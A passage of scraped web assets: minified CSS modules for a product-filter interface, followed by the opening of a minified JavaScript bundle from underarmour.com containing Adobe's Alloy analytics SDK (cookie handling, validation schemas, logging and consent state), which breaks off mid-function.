@keyframes TeamRefinementValue-module-scss-module__9vq6bW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes TeamRefinementValue-module-scss-module__9vq6bW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.TeamRefinementValue-module-scss-module__9vq6bW__labeled-teamchip-container{--chip-size:30px;text-align:left;width:100%;padding:var(--spacing-2xs);font-size:var(--font-size-subtext);border:1px solid var(--color-grey-3);border-radius:var(--border-radius-small);justify-content:left;align-items:center;line-height:1.25;transition:all .2s ease-in-out;display:flex;overflow:hidden}.TeamRefinementValue-module-scss-module__9vq6bW__labeled-teamchip-container[data-selected=true]{border:var(--spacing-4xs)solid var(--color-black)}.TeamRefinementValue-module-scss-module__9vq6bW__labeled-teamchip-container .TeamRefinementValue-module-scss-module__9vq6bW__team-icon{min-width:var(--chip-size);margin-right:var(--spacing-2xs)}@media screen and (min-width:768px){.TeamRefinementValue-module-scss-module__9vq6bW__labeled-teamchip-container:hover[data-selected=false]{border-color:var(--color-black)}}
@keyframes FilterChip-module-scss-module__1W3Cta__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes FilterChip-module-scss-module__1W3Cta__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.FilterChip-module-scss-module__1W3Cta__filterChip{justify-content:center;align-items:center;column-gap:var(--spacing-3xs);padding:6px var(--spacing-2xs);border:1px solid var(--color-grey-3);border-radius:var(--spacing-3xs);color:var(--color-black);flex:none;text-decoration:none;display:inline-flex}.FilterChip-module-scss-module__1W3Cta__filterChip:hover{color:var(--color-grey-5);border-color:1px solid var(--color-grey-5)}.FilterChip-module-scss-module__1W3Cta__filterChip:focus-visible{border-color:1px solid var(--color-black);box-shadow:0 0 var(--spacing-3xs)var(--spacing-4xs)#14a1ff;outline:none}.FilterChip-module-scss-module__1W3Cta__filterChip:active{color:var(--color-grey-6);border-color:1px solid var(--color-grey-6)}.FilterChip-module-scss-module__1W3Cta__filterChip>svg{display:none;transform:scale(.5)}.FilterChip-module-scss-module__1W3Cta__icon>svg{display:block}
@keyframes RefinementBar-module-scss-module__muI-HW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RefinementBar-module-scss-module__muI-HW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RefinementBar-module-scss-module__muI-HW__filter-bar{align-items:center;column-gap:var(--spacing-2xs);flex-wrap:wrap;flex-shrink:1;margin:0;padding-left:0;list-style:none;display:flex}.RefinementBar-module-scss-module__muI-HW__filter-bar>.RefinementBar-module-scss-module__muI-HW__chipContainer{padding:var(--spacing-3xs)0;flex:none}@media screen and (max-width:1023px){.RefinementBar-module-scss-module__muI-HW__filter-bar{-webkit-overflow-scrolling:touch;-ms-overflow-style:none;scrollbar-width:none;flex-wrap:nowrap;align-self:flex-start;max-width:100%;overflow-x:auto}.RefinementBar-module-scss-module__muI-HW__filter-bar::-webkit-scrollbar{-webkit-appearance:none;display:none}}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/eee7e74986cde9a2.js
body_size: 46686
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,978088,(e,n,t)=>{"use strict";function r(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=Array(n);t<n;t++)r[t]=e[t];return r}function o(e,n,t,r,o,i,a){try{var s=e[i](a),c=s.value}catch(e){t(e);return}s.done?n(c):Promise.resolve(c).then(r,o)}function i(e){return function(){var n=this,t=arguments;return new Promise(function(r,i){var a=e.apply(n,t);function s(e){o(a,r,i,s,c,"next",e)}function c(e){o(a,r,i,s,c,"throw",e)}s(void 0)})}}function a(e,n,t){return n in e?Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[n]=t,e}function s(e,n){return null!=n&&"undefined"!=typeof Symbol&&n[Symbol.hasInstance]?!!n[Symbol.hasInstance](e):e instanceof n}function c(e){for(var n=1;n<arguments.length;n++){var t=null!=arguments[n]?arguments[n]:{},r=Object.keys(t);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(t).filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.forEach(function(n){a(e,n,t[n])})}return e}function u(e,n){return n=null!=n?n:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):(function(e,n){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t.push.apply(t,r)}return t})(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}),e}function d(e,n){if(null==e)return{};var t,r,o=function(e,n){if(null==e)return{};var t,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)t=i[r],n.indexOf(t)>=0||(o[t]=e[t]);return o}(e,n);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)t=i[r],!(n.indexOf(t)>=0)&&Object.prototype.propertyIsEnumerable.call(e,t)&&(o[t]=e[t])}return o}function l(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t,r,o=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=o){var i=[],a=!0,s=!1;try{for(o=o.call(e);!(a=(t=o.next()).done)&&(i.push(t.value),!n||i.length!==n);a=!0);}catch(e){s=!0,r=e}finally{try{a||null==o.return||o.return()}finally{if(s)throw r}}return i}}(e,n)||m(e,n)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function f(e){return function(e){if(Array.isArray(e))return r(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||m(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(e){var n=function(e,n){if("object"!==g(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,n||"default");if("object"!==g(r))return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(e)}(e,"string");return"symbol"===g(n)?n:String(n)}function g(e){return e&&"undefined"!=typeof Symbol&&e.constructor===Symbol?"symbol":typeof e}function m(e,n){if(e){if("string"==typeof e)return r(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);if("Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t)return Array.from(t);if("Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return r(e,n)}}function v(e,n){var t,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){var c=[i,s];if(t)throw TypeError("Generator is already executing.");for(;a;)try{if(t=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return a.label++,{value:c[1],done:!1};case 5:a.label++,r=c[1],c=[0];continue;case 7:c=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===c[0]||2===c[0])){a=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){a.label=c[1];break}if(6===c[0]&&a.label<o[1]){a.label=o[1],o=c;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(c);break}o[2]&&a.ops.pop(),a.trys.pop();continue}c=n.call(e,a)}catch(e){c=[6,e],r=0}finally{t=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}}}if("undefined"!=typeof window){var h;h=window,["alloy"].forEach(function(e){h[e]||((h.__alloyNS=h.__alloyNS||[]).push(e),h[e]=function(){var n=arguments;return new Promise(function(t,r){h.setTimeout(function(){h[e].q.push([t,r,n])})})},h[e].q=[])}),function(){var e,n,t,r,o,m,h,y,b,w,E,C,I,k,S,D,P,T,O,R,N,A,M,x,q,j,L,U,B,F,_,V=this,H=function(e){return null==e},z=function(e){return!H(e)&&!Array.isArray(e)&&"object"==typeof e};function J(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)e[r]=t[r]}return e}for(var G=function e(n,t){function r(e,r,o){if("undefined"!=typeof document){"number"==typeof(o=J({},t,o)).expires&&(o.expires=new Date(Date.now()+864e5*o.expires)),o.expires&&(o.expires=o.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var i="";for(var a in o)o[a]&&(i+="; "+a,!0!==o[a]&&(i+="="+o[a].split(";")[0]));return document.cookie=e+"="+n.write(r,e)+i}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],r={},o=0;o<t.length;o++){var i=t[o].split("="),a=i.slice(1).join("=");try{var s=decodeURIComponent(i[0]);if(r[s]=n.read(a,s),e===s)break}catch(e){}}return e?r[e]:r}},remove:function(e,n){r(e,"",J({},n,{expires:-1}))},withAttributes:function(n){return e(this.converter,J({},this.attributes,n))},withConverter:function(n){return e(J({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"}),Q={get:G.get.bind(G),set:G.set.bind(G),remove:G.remove.bind(G),withConverter:G.withConverter.bind(G)},X=function(e,n){Object.keys(n).forEach(function(t){z(e[t])&&z(n[t])?X(e[t],n[t]):e[t]=n[t]})},W=function(e){if(H(e))throw TypeError('deepAssign "target" cannot be null or undefined');for(var n=Object(e),t=arguments.length,r=Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];return r.forEach(function(e){return X(n,Object(e))}),n},Y=function(e,n){return function(t){W(n.split(".").reduce(function(e,n){return e[n]=e[n]||{},e[n]},e),t)}},K=function(){var e=[];return{add:function(n){e.push(n)},call:function(){for(var n=arguments.length,t=Array(n),r=0;r<n;r++)t[r]=arguments[r];return Promise.all(e.map(function(e){return e.apply(void 0,f(t))}))}}},$=function(e){var n=e.logger,t=e.cookieJar;return u(c({},t),{set:function(e,r,o){n.info("Setting cookie",c({name:e,value:r},o)),t.set(e,r,o)}})},Z=function(){var e={};return e.promise=new Promise(function(n,t){e.resolve=n,e.reject=t}),e},ee=function(e,n){return e===n},en=function(e,n){return e.appendChild(n)},et=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],o=(arguments.length>4&&void 0!==arguments[4]?arguments[4]:document).createElement(e);return Object.keys(n).forEach(function(e){o.setAttribute(e,n[e])}),Object.keys(t).forEach(function(e){if("style"===e&&z(t[e])){var n=t[e];Object.keys(n).forEach(function(e){o.style[e]=n[e]})}else o[e]=t[e]}),r.forEach(function(e){return en(o,e)}),o},er="STYLE",eo="SCRIPT",ei=function(e){var n=e.src,t=e.currentDocument,r=void 0===t?document:t;return new Promise(function(e,t){et("IMG",{src:n},{onload:e,onerror:t,onabort:t},[],r)})},ea=function(e){return"function"==typeof e},es=function(e){return Array.isArray(e)&&e.length>0},ec=function(e){return Array.isArray(e)?e:null==e?[]:[].slice.call(e)},eu=/^\s*>/,ed=function(e,n){return eu.test(n)?ec(e.querySelectorAll(":scope "+n)):ec(e.querySelectorAll(n))},el=":shadow",ef=function(e,n){var t=n.split(el);if(t.length<2)return ed(e,n);for(var r=e,o=0;o<t.length;o+=1){var i,a=t[o].trim();if(""===a&&r.shadowRoot){r=r.shadowRoot;continue}var c=(i=r,a.startsWith(">")?(s(i,Element)||s(i,Document)?":scope":":host")+" "+a:a),u=ed(r,c);if(0===u.length||!u[0]||!u[0].shadowRoot)return u;r=u[0].shadowRoot}},ep=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;return -1===e.indexOf(el)?ed(n,e):ef(n,e)},eg="MutationObserver",em={childList:!0,subtree:!0},ev=function(e){return Error("Could not find: "+e)},eh=function(e){return new Promise(e)},ey=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:ep,t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:5e3,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:window,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:document,i=n(e);return es(i)?Promise.resolve(i):ea(r[eg])?eh(function(i,a){var s,c=new r[eg](function(){var t=n(e);es(t)&&(c.disconnect(),s&&clearTimeout(s),i(t))});s=setTimeout(function(){c.disconnect(),a(ev(e))},t),c.observe(o,em)}):"visible"===o.visibilityState?eh(function(o,i){var a=function(){var t=n(e);es(t)?o(t):r.requestAnimationFrame(a)};a(),setTimeout(function(){i(ev(e))},t)}):eh(function(r,o){var i=function(){var t=n(e);es(t)?r(t):setTimeout(i,100)};i(),setTimeout(function(){o(ev(e))},t)})},eb=function(e){var n=e.parentNode;return n?n.removeChild(e):null},ew={name:"Adobe Alloy"},eE={style:{display:"none",width:0,height:0}},eC=function(e){return z(e)&&0===Object.keys(e).length},eI=function(e,n){return H(e)||!z(e)?e:Object.keys(e).reduce(function(t,r){var o=e[r];if(z(o)){var i=eI(o,n);return eC(i)?t:u(c({},t),a({},r,i))}return n(o)?u(c({},t),a({},r,o)):t},{})},ek=function(e){return(function(e){for(var n=0x811c9dc5,t=new TextEncoder().encode(e),r=0;r<t.length;r+=1)n^=t[r],n=Math.imul(n,0x1000193);return n>>>0})(e).toString(16).padStart(8,"0")},eS="com.adobe.alloy.",eD=eS+"getTld",eP="kndctr",eT=function(e){return e.replace("@","_")},eO=function(e,n){return eP+"_"+eT(e)+"_"+n},eR=function(e,n){var t={};return e.forEach(function(e){var r=n(e);t[r]||(t[r]=[]),t[r].push(e)}),t},eN="Chrome",eA="Edge",eM="EdgeChromium",ex="Unknown",eq=function(e){var n,t=!1;return function(){return t||(t=!0,n=e()),n}},ej=[eN,eA,eM,"IE",ex],eL=function(e){var n=eO(e.orgId,"identity");return function(){return!!Q.get(n)}},eU=function(e,n,t){return{getItem:function(r){try{return e[n].getItem(t+r)}catch(e){return null}},setItem:function(r,o){try{return e[n].setItem(t+r,o),!0}catch(e){return!1}},clear:function(){try{return Object.keys(e[n]).forEach(function(r){r.startsWith(t)&&e[n].removeItem(r)}),!0}catch(e){return!1}}}},eB=function(e){return function(n){var t=eS+n;return{session:eU(e,"sessionStorage",t),persistent:eU(e,"localStorage",t)}}},eF=function(e){return"boolean"==typeof e},e_=function(e){return"number"==typeof e&&!Number.isNaN(e)},eV=function(e){var n=parseInt(e,10);return e_(n)&&e===n},eH=function(e){return"string"==typeof e},ez=function(e){return eH(e)&&e.length>0},eJ=function(){},eG=function(e){var n={},t=e.split(".");switch(t.length){case 1:n.subdomain="",n.domain=e,n.topLevelDomain="";break;case 2:n.subdomain="",n.domain=e,n.topLevelDomain=t[1];break;case 3:n.subdomain="www"===t[0]?"":t[0],n.domain=e,n.topLevelDomain=t[2];break;case 4:n.subdomain="www"===t[0]?"":t[0],n.domain=e,n.topLevelDomain=t[2]+"."+t[3]}return n},eQ=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:eG;eH(e)||(e="");var t=function(e){try{var n=new URL(e),t=n.pathname;return e.endsWith("/")||"/"!==t||(t=""),{host:n.hostname,path:t,query:n.search.replace(/^\?/,""),anchor:n.hash.replace(/^#/,"")}}catch(e){return{host:"",path:"",query:"",anchor:""}}}(e),r=t.host;return c({path:t.path,query:t.query,fragment:t.anchor},n(r))},eX=(R||(R=1,O={parse:function(e){return function(e){var n={};if(!e||"string"!=typeof e)return n;var t=new URLSearchParams(e.trim().replace(/^[?#&]/,"")),r=t.keys();do{var o=r.next(),i=o.value;if(i){var a=t.getAll(i);1===a.length?n[i]=a[0]:n[i]=a}}while(!1===o.done)return n}(e)},stringify:function(e){var n,t;return n="{{space}}",t=new URLSearchParams,Object.keys(e).forEach(function(r){var o=e[r];"string"==typeof e[r]?o=o.replace(/ /g,n):["object","undefined"].includes(void 0===o?"undefined":g(o))&&!Array.isArray(o)&&(o=""),Array.isArray(o)?o.forEach(function(e){t.append(r,e)}):t.append(r,o)}),t.toString().replace(RegExp(encodeURIComponent(n),"g"),"%20")}}),(e=O)&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default"))?e.default:e,eW=function(e){return Array.isArray(e)?e.map(function(e){return eW(e)}):"object"==typeof e&&null!==e?Object.keys(e).sort().reduce(function(n,t){return n[t]=eW(e[t]),n},{}):e},eY=function(e){return s(e,Error)?e:Error(e)},eK=function(e){var n=e.error,t=e.message;try{n.message=t}catch(e){}},e$=function(e){var n=e.error,t=e.message,r=eY(n),o=t+"\nCaused by: "+r.message;return eK({error:r,message:o}),r},eZ=function(e,n){if(e_(e)||eH(e)){var t=Math.round(Number(e));if(!Number.isNaN(t))return t}return n},e0=function(e,n,t){return(""+e).padStart(n,t)},e1=[],e2=0;e2<256;++e2)e1.push((e2+256).toString(16).slice(1));var e4=new Uint8Array(16),e6={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function e5(e,n,t){if(e6.randomUUID&&!n&&!e)return e6.randomUUID();var r,o,i,a=null!=(i=null!=(o=(e=e||{}).random)?o:null==(r=e.rng)?void 0:r.call(e))?i:function(){if(!N){if("undefined"==typeof crypto||!crypto.getRandomValues)throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");N=crypto.getRandomValues.bind(crypto)}return N(e4)}();if(a.length<16)throw Error("Random bytes length must be >= 16");if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,n){if((t=t||0)<0||t+16>n.length)throw RangeError("UUID byte range "+t+":"+(t+15)+" is out of buffer bounds");for(var s=0;s<16;++s)n[t+s]=a[s];return n}return function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return(e1[e[n+0]]+e1[e[n+1]]+e1[e[n+2]]+e1[e[n+3]]+"-"+e1[e[n+4]]+e1[e[n+5]]+"-"+e1[e[n+6]]+e1[e[n+7]]+"-"+e1[e[n+8]]+e1[e[n+9]]+"-"+e1[e[n+10]]+e1[e[n+11]]+e1[e[n+12]]+e1[e[n+13]]+e1[e[n+14]]+e1[e[n+15]]).toLowerCase()}(a)}var e8=function(e){return function(n,t){return null==n?n:e.call(this,n,t)}},e9=function(e,n){return function(t,r){return n.call(this,e.call(this,t,r),r)}},e7=function(e,n,t){return Object.assign(e9(e,n),e,t)},ne=function(e,n,t){return Object.assign(e9(e,e8(n)),e,t)},nn=function(e,n,t,r){if(!e)throw Error("'"+t+"': Expected "+r+", but got "+JSON.stringify(n)+".")},nt=function(e,n){return nn(eF(e),e,n,"true or false"),e},nr=function(e,n){return nn(ea(e),e,n,"a function"),e},no=function(e,n){return function(t,r){return nn(t>=n,t,r,e+" greater than or equal to "+n),t}},ni=function(e){return function(n,t){return z(n)?nn(!eC(n),n,t,e):nn(n.length>0,n,t,e),n}},na=/^[a-z0-9.-]{1,}$/i,ns=function(e,n){return nn(na.test(e),e,n,"a valid domain"),e},nc=function(e,n){return nn(eV(e),e,n,"an integer"),e},nu=function(e,n){return nn(e_(e),e,n,"a number"),e},nd=function(e,n){return nn(function(e){try{return null!==RegExp(e)}catch(e){return!1}}(e),e,n,"a regular expression"),e},nl=function(e,n){if(null==e)throw Error("'"+n+"' is a required option");return e},nf=function(e,n){return nn(eH(e),e,n,"a string"),e},np=function(e){return e};np.default=function(e){return e7(this,function(n){return null==n?e:n})},np.required=function(){return e7(this,nl)},np.deprecated=function(e){return e7(this,function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"This field has been deprecated";return function(n,t){var r=e;return void 0!==n&&(t&&(r="'"+t+"': "+r),this&&this.logger&&this.logger.warn(r)),n}}(e))};var ng=function(){return ne(this,ns)},nm=function(e){return ne(this,no("an integer",e))},nv=function(e){return ne(this,no("a number",e))},nh=function(e){return ne(this,function(n,t){return nn(n<=e,n,t,"a number less than or equal to "+e),n})},ny=function(){return ne(this,nc,{minimum:nm})},nb=function(){return ne(this,ni("a non-empty string"))},nw=function(){return ne(this,ni("a non-empty array"))},nE=function(){return ne(this,ni("a non-empty object"))},nC=function(){return ne(this,nd)},nI=function(e){return ne(this,function(n,t){return nn(e.test(n),n,t,"does not match the "+e.toString()),n})},nk=function(){var e;return ne(this,(e=[],function(n,t){return nn(-1===e.indexOf(n),n,t,"a unique value across instances"),e.push(n),n}))},nS=function(){return ne(this,function(e,n){return nn(function(e){for(var n=Object.create(null),t=0;t<e.length;t+=1){var r=e[t];if(r in n)return!1;n[r]=!0}return!0}(e),e,n,"array values to be unique"),e})},nD=function(e){return{noUnknownFields:function(){return ne(this,function(n,t){var r=[];if(Object.keys(n).forEach(function(n){e[n]||r.push("'"+(t?t+"."+n:n)+"': Unknown field.")}),r.length)throw Error(r.join("\n"));return n})},nonEmpty:nE,concat:function(n){var t=c({},e,n.schema);return ne(this,n,nD(t))},renamed:function(e,n,t){var r,o,i;return Object.assign((o=e8(function(r,o){nn(z(r),r,o,"an object");var i=r[e],s=r[t],u=d(r,[e,t].map(p)),l=n(i,o);if(void 0!==l){var f="The field '"+e+"' is deprecated. Use '"+t+"' instead.";if(o&&(f="'"+o+"': "+f),void 0!==s&&s!==l)throw Error(f);this&&this.logger&&this.logger.warn(f)}return c(a({},t,s||l),u)}),i=this,function(e,n){var t=this,r=[],a=[o,i].reduce(function(e,o){try{return o.call(t,e,n)}catch(n){return r.push(n),e}},e);if(r.length)throw Error(r.join("\n"));return a}),this,r)},schema:e}},nP=(function(e,n){return e7(this,function(t,r){var o,i=this;return nn(e.find(function(e){try{return o=e.call(i,t,r),!0}catch(e){return!1}}),t,r,n),o})}).bind(np),nT=(function(){return this}).bind(np),nO=(function(e){return ne(this,function(n,t){var r=this;nn(Array.isArray(n),n,t,"an array");var o=[],i=n.map(function(i,a){try{return e.call(r,i,t+"["+a+"]",n)}catch(e){return void o.push(e.message)}});if(o.length)throw Error(o.join("\n"));return i},{nonEmpty:nw,uniqueItems:nS})}).bind(np),nR=(function(){return ne(this,nt)}).bind(np),nN=(function(){return ne(this,nr)}).bind(np),nA=(function(e){return ne(this,function(n,t){return nn(n===e,n,t,""+e),n})}).bind(np),nM=(function(){return ne(this,nu,{minimum:nv,maximum:nh,integer:ny,unique:nk})}).bind(np),nx=(function(e){return ne(this,function(n,t){var r=this;nn(z(n),n,t,"an object");var o=[],i={};if(Object.keys(n).forEach(function(a){var s=n[a];try{var c=e.call(r,s,t?t+"."+a:a);void 0!==c&&(i[a]=c)}catch(e){o.push(e.message)}}),o.length)throw Error(o.join("\n"));return i},{nonEmpty:nE})}).bind(np),nq=(function(e){return ne(this,function(n,t){var r=this;nn(z(n),n,t,"an object");var o=[],i={};if(Object.keys(e).forEach(function(a){var s=n[a],c=e[a];try{var u=c.call(r,s,t?t+"."+a:a);void 0!==u&&(i[a]=u)}catch(e){o.push(e.message)}}),Object.keys(n).forEach(function(e){Object.prototype.hasOwnProperty.call(i,e)||(i[e]=n[e])}),o.length)throw Error(o.join("\n"));return i},nD(e))}).bind(np),nj=(function(){return ne(this,nf,{regexp:nC,domain:ng,nonEmpty:nb,unique:nk,matches:nI})}).bind(np),nL=function(){for(var e=arguments.length,n=Array(e),t=0;t<e;t++)n[t]=arguments[t];return nP(n.map(nA),"one of these values: "+JSON.stringify(n))},nU=nx(nO(nq({authenticatedState:nL("ambiguous","authenticated","loggedOut"),id:nj(),namespace:nq({code:nj()}).noUnknownFields(),primary:nR(),xid:nj()}).noUnknownFields()).required()),nB=nq({}),nF="alloy_debug",n_=function(e){var n,t=e.console,r=e.locationSearch,o=e.createLogger,i=e.instanceName,a=e.createNamespacedStorage,s=e.getMonitors,c=eX.parse(r),u=a("instance."+i+"."),d=u.session.getItem("debug"),l="true"===d,f=null===d,p=function(){return l},g=function(e,n){var t=n.fromConfig;t&&!f||(l=e),t||(u.session.setItem("debug",e.toString()),f=!1)};return void 0!==c[nF]&&g(eH(n=c[nF])&&"true"===n.toLowerCase(),{fromConfig:!1}),{setDebugEnabled:g,logger:o({getDebugEnabled:p,context:{instanceName:i},getMonitors:s,console:t}),createComponentLogger:function(e){return o({getDebugEnabled:p,context:{instanceName:i,componentName:e},getMonitors:s,console:t})}}},nV=["onComponentsRegistered","onBeforeEvent","onBeforeRequest","onResponse","onRequestFailure","onClick","onDecision"],nH=function(e,n){return function(){var t;try{t=e.apply(void 0,arguments)}catch(e){throw e$({error:e,message:n})}return s(t,Promise)&&(t=t.catch(function(e){throw e$({error:e,message:n})})),t}},nz=function(){var e={},n={},t={};return{register:function(r,o){var i=o.commands,a=o.lifecycle;!function(e){var t,r,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=(t=Object.keys(n),r=Object.keys(o),t.filter(function(e){return r.includes(e)}));if(i.length)throw Error("[ComponentRegistry] Could not register "+e+" because it has existing command(s): "+i.join(","));Object.keys(o).forEach(function(t){var r=o[t];r.commandName=t,r.run=nH(r.run,"["+e+"] An error occurred while executing the "+t+" command."),n[t]=r})}(r,i),function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Object.keys(n).forEach(function(r){t[r]=t[r]||[],t[r].push(nH(n[r],"["+e+"] An error occurred while executing the "+r+" lifecycle hook."))})}(r,a),e[r]=o},getCommand:function(e){return n[e]},getCommandNames:function(){return Object.keys(n)},getLifecycleCallbacks:function(e){return t[e]||[]},getComponentNames:function(){return Object.keys(e)}}},nJ="pending",nG="general",nQ="declinedConsent",nX="default",nW="initial",nY=function(e){var n=Error(e);return n.code=nQ,n.message=e,n},nK=function(e){var n=e.logger,t=[],r=function(){return Promise.resolve()},o=function(){return Promise.resolve()},i=function(){return Promise.reject(nY("No consent preferences have been set."))},a=function(){return Promise.reject(nY("The user declined consent."))},s=function(e){if(e)return Promise.reject(Error("Consent is pending."));var n=Z();return t.push(n),n.promise};return{in:function(e){e===nX?this.awaitConsent=r:(e===nW?n.info("Loaded user consent preferences. The user previously consented."):"new"===e&&this.awaitConsent!==o&&n.info("User consented."),function(){for(;t.length;)t.shift().resolve()}(),this.awaitConsent=o)},out:function(e){e===nX?(n.warn("User consent preferences not found. Default consent of out will be used."),this.awaitConsent=i):(e===nW?n.warn("Loaded user consent preferences. The user previously declined consent."):"new"===e&&this.awaitConsent!==a&&n.warn("User declined consent."),function(){for(;t.length;)t.shift().reject(nY("The user declined consent."))}(),this.awaitConsent=a)},pending:function(e){e===nX&&n.info("User consent preferences not found. Default consent of pending will be used. Some commands may be delayed."),this.awaitConsent=s},awaitConsent:function(){return Promise.resolve()},withConsent:function(){return this.awaitConsent(!0)},current:function(){switch(this.awaitConsent){case r:return{state:"in",wasSet:!1};case o:return{state:"in",wasSet:!0};case i:return{state:"out",wasSet:!1};case a:return{state:"out",wasSet:!0};case s:return{state:"pending",wasSet:!1};default:return{state:"in",wasSet:!1}}}}},n$=function(e){return e&&e._experience&&e._experience.decisioning&&es(e._experience.decisioning.propositions)?e._experience.decisioning.propositions:[]},nZ=function(){var e,n,t={},r=!1,o=!1,i=!0,a=function(e){if(o)throw Error(e+" cannot be called after event is finalized.")},s={hasQuery:function(){return Object.prototype.hasOwnProperty.call(this.getContent(),"query")},getContent:function(){var r=JSON.parse(JSON.stringify(t));return e&&W(r,{xdm:e}),n&&W(r,{data:n}),r},setUserXdm:function(n){a("setUserXdm"),e=n},setUserData:function(e){a("setUserData"),n=e},mergeXdm:function(e){a("mergeXdm"),e&&W(t,{xdm:e})},mergeData:function(e){a("mergeData"),e&&W(t,{data:e})},mergeMeta:function(e){a("mergeMeta"),e&&W(t,{meta:e})},mergeQuery:function(e){a("mergeQuery"),e&&W(t,{query:e})},documentMayUnload:function(){r=!0},finalize:function(r){if(!o){var a=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:ee;return e.filter(function(t,r){return function(e,n,t){for(var r=0;r<e.length;r+=1)if(t(e[r],n))return r;return -1}(e,t,n)===r})}(f(n$(e)).concat(f(n$(t.xdm))),function(e,n){return e===n||e.id&&n.id&&e.id===n.id&&e.scope&&n.scope&&e.scope===n.scope});if(e&&this.mergeXdm(e),a.length>0&&(t.xdm._experience.decisioning.propositions=a),n&&s.mergeData(n),o=!0,r){i=!1;var c={xdm:t.xdm||{},data:t.data||{}};i=!1!==r(c),t.xdm=c.xdm||{},t.data=c.data||{},eC(t.xdm)&&delete t.xdm,eC(t.data)&&delete t.data}}},getDocumentMayUnload:function(){return r},isEmpty:function(){return eC(t)&&(!e||eC(e))&&(!n||eC(n))},shouldSend:function(){return i},getViewName:function(){if(e&&e.web&&e.web.webPageDetails)return e.web.webPageDetails.viewName},toJSON:function(){if(!o)throw Error("toJSON called before finalize");return t}};return s},n0="configure",n1="setDebug",n2=function(e){var n,t=e.logger,r=e.configureCommand,o=e.setDebugCommand,i=e.handleError,a=e.validateCommandOptions;return function(e){var 